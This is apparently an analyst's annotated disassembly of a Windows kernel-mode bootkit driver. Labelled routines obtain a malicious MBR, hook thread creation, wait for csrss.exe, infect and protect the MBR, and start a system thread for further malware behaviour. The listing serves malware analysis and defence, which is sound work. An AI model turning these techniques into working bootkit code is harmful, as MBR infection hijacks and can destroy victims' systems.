 seg000:FFFFFA800CE169B2 E8 FD FD FF FF call call_create_av_device_notification_events
seg000:FFFFFA800CE169B7 48 8B 0D BA 16 00 00 mov rcx, cs:ptr_bin_malware_mbr
seg000:FFFFFA800CE169BE 33 D2 xor edx, edx
seg000:FFFFFA800CE169C0 41 B8 00 02 00 00 mov r8d, 200h
seg000:FFFFFA800CE169C6 E8 E5 03 00 00 call memset_0
seg000:FFFFFA800CE169CB 48 8B 15 A6 16 00 00 mov rdx, cs:ptr_bin_malware_mbr
seg000:FFFFFA800CE169D2 41 B8 00 02 00 00 mov r8d, 200h
seg000:FFFFFA800CE169D8 B9 00 F0 08 00 mov ecx, 8F000h
seg000:FFFFFA800CE169DD E8 3E BC FF FF call get_malware_MBR
seg000:FFFFFA800CE169E2 8B 44 24 24 mov eax, [rsp+148h+var_128.dwMajorVersion]
seg000:FFFFFA800CE169E6 48 8D 0D 37 FE FF FF lea rcx, thread_notify_cb_malware_main
seg000:FFFFFA800CE169ED 89 05 45 17 00 00 mov cs:g_major_version, eax
seg000:FFFFFA800CE169F3 8B 44 24 28 mov eax, [rsp+148h+var_128.dwMinorVersion]
seg000:FFFFFA800CE169F7 48 89 3D 5A 17 00 00 mov cs:off_FFFFFA800CE18158, rdi
seg000:FFFFFA800CE169FE 89 05 38 17 00 00 mov cs:g_minor_version, eax
seg000:FFFFFA800CE16A04 89 1D 56 17 00 00 mov cs:dword_FFFFFA800CE18160, ebx
seg000:FFFFFA800CE16A0A FF 15 90 B7 FF FF call cs:PsSetCreateThreadNotifyRoutine
seg000:FFFFFA800CE16824 thread_notify_cb_malware_main proc near ; DATA XREF: thread_notify_cb_malware_main+CA↓o
seg000:FFFFFA800CE16824 ; virus_main+DA↓o
seg000:FFFFFA800CE16824
seg000:FFFFFA800CE16824 var_48 = qword ptr -48h
seg000:FFFFFA800CE16824 var_40 = qword ptr -40h
seg000:FFFFFA800CE16824 var_38 = qword ptr -38h
seg000:FFFFFA800CE16824 var_28 = byte ptr -28h
seg000:FFFFFA800CE16824 var_18 = byte ptr -18h
seg000:FFFFFA800CE16824 arg_18 = qword ptr 20h
seg000:FFFFFA800CE16824
seg000:FFFFFA800CE16824 48 83 EC 68 sub rsp, 68h
seg000:FFFFFA800CE16828 45 84 C0 test r8b, r8b
seg000:FFFFFA800CE1682B 0F 84 D6 00 00 00 jz loc_FFFFFA800CE16907
seg000:FFFFFA800CE16831 80 3D 08 19 00 00 00 cmp cs:byte_FFFFFA800CE18140, 0
seg000:FFFFFA800CE16838 0F 85 C9 00 00 00 jnz loc_FFFFFA800CE16907
seg000:FFFFFA800CE1683E 80 3D FC 18 00 00 00 cmp cs:byte_FFFFFA800CE18141, 0
seg000:FFFFFA800CE16845 0F 85 BC 00 00 00 jnz loc_FFFFFA800CE16907
seg000:FFFFFA800CE1684B 48 8D 15 AE BD FF FF lea rdx, aCsrssExe ; "csrss.exe"
seg000:FFFFFA800CE16852 48 8D 4C 24 40 lea rcx, [rsp+68h+var_28]
seg000:FFFFFA800CE16857 FF 15 1B B8 FF FF call cs:RtlInitUnicodeString
seg000:FFFFFA800CE1685D 48 8D 54 24 50 lea rdx, [rsp+68h+var_18]
seg000:FFFFFA800CE16862 48 8D 4C 24 40 lea rcx, [rsp+68h+var_28] Check process csrss.exe
seg000:FFFFFA800CE16867 E8 5C C0 FF FF call find_proc_by_name_0
seg000:FFFFFA800CE1686C 85 C0 test eax, eax
seg000:FFFFFA800CE1686E 0F 88 93 00 00 00 js loc_FFFFFA800CE16907
seg000:FFFFFA800CE16874 48 8D 0D 85 17 00 00 lea rcx, g_drvobj_iaStorA
seg000:FFFFFA800CE1687B C6 05 BF 18 00 00 01 mov cs:byte_FFFFFA800CE18141, 1
seg000:FFFFFA800CE16882 C6 05 B7 18 00 00 01 mov cs:byte_FFFFFA800CE18140, 1
seg000:FFFFFA800CE16889 E8 FA FD FF FF call mbr_infect_and_protecttion Infect MBR & MBR protection
seg000:FFFFFA800CE1688E 48 83 64 24 30 00 and [rsp+68h+var_38], 0
seg000:FFFFFA800CE16894 48 8D 05 6D E3 FF FF lea rax, malware_behav_entry
seg000:FFFFFA800CE1689B 48 89 44 24 28 mov [rsp+68h+var_40], rax
seg000:FFFFFA800CE168A0 48 83 64 24 20 00 and [rsp+68h+var_48], 0
seg000:FFFFFA800CE168A6 48 8D 8C 24 88 00 00 00 lea rcx, [rsp+68h+arg_18] Call malware_behav_entry
seg000:FFFFFA800CE168AE 45 33 C9 xor r9d, r9d
seg000:FFFFFA800CE168B1 45 33 C0 xor r8d, r8d
seg000:FFFFFA800CE168B4 BA FF FF 1F 00 mov edx, 1FFFFFh
seg000:FFFFFA800CE168B9 FF 15 D9 B8 FF FF call cs:PsCreateSystemThread
seg000:FFFFFA800CE168BF 85 C0 test eax, eax
seg000:FFFFFA800CE168C1 78 0E js short loc_FFFFFA800CE168D1
seg000:FFFFFA800CE168C3 48 8B 8C 24 88 00 00 00 mov rcx, [rsp+68h+arg_18]
seg000:FFFFFA800CE168CB FF 15 77 B7 FF FF call cs:ZwClose
seg000:FFFFFA800CE168D1 Remove thread notify routine
seg000:FFFFFA800CE168D1 loc_FFFFFA800CE168D1: ; CODE XREF: thread_notify_cb_malware_main+9D↑j
seg000:FFFFFA800CE168D1 48 83 25 3F 18 00 00 00 and cs:ptr_work_queue_item.List, 0
seg000:FFFFFA800CE168D9 48 8D 05 30 FF FF FF lea rax, remote_thd_notify_routine_and_create_notify_events
seg000:FFFFFA800CE168E0 48 8D 0D 31 18 00 00 lea rcx, ptr_work_queue_item
seg000:FFFFFA800CE168E7 48 89 05 3A 18 00 00 mov cs:ptr_work_queue_item.Parameter, rax
seg000:FFFFFA800CE168EE 48 8D 05 2F FF FF FF lea rax, thread_notify_cb_malware_main
seg000:FFFFFA800CE168F5 BA 01 00 00 00 mov edx, 1
seg000:FFFFFA800CE168FA 48 89 05 2F 18 00 00 mov cs:ptr_malware_main_work_item_cb, rax ; malware_main_work_item_cb
seg000:FFFFFA800CE16901 FF 15 89 B8 FF FF call cs:ExQueueWorkItem
seg000:FFFFFA800CE16907
seg000:FFFFFA800CE16907 loc_FFFFFA800CE16907: ; CODE XREF: thread_notify_cb_malware_main+7↑j
seg000:FFFFFA800CE16907 ; thread_notify_cb_malware_main+14↑j ...
seg000:FFFFFA800CE16907 48 83 C4 68 add rsp, 68h
seg000:FFFFFA800CE1690B C3 retn
seg000:FFFFFA800CE1690B thread_notify_cb_malware_main endp